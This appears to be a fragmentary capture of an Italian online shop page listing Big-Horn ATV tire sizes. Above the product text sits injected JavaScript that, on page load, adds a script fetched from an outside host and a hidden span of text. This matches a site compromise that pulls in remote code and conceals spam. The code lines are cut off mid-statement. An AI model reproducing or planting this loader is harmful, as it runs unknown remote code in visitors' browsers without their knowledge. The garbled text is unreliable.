
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol.pages
h=document.createElement('span');h.style.display='none';h.textContent='Sims
Ricerca
29x9-14
Big-Horn
Scegli opzioni
27x9-14